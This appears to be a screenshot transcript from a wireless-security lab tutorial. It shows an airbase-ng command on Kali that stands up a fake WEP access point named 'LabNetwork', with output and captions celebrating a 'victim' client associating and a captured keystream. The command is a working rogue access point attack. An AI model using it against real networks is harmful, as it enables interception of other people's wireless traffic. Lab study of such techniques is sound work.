 root@kali:~# airbase-ng -c 6 -e LabNetwork -s -W 1 mon0
10:35:29  Created tap interface at0
10:35:29  Trying to set MTU on at0 to 1500
10:35:29  Trying to set MTU on mon0 to 1800
10:35:29  Access Point with BSSID 00:C0:CA:20:E0:2A started.
10:36:21  Got 140 bytes keystream: 00:24:D6:21:50:D0
10:36:21  SKA from 00:24:D6:21:50:D0
10:36:21  Client 00:24:D6:21:50:D0 associated (WEP) to ESSID: "LabNetwork"
We got a keystream!
Victim client connected to
the fake AP!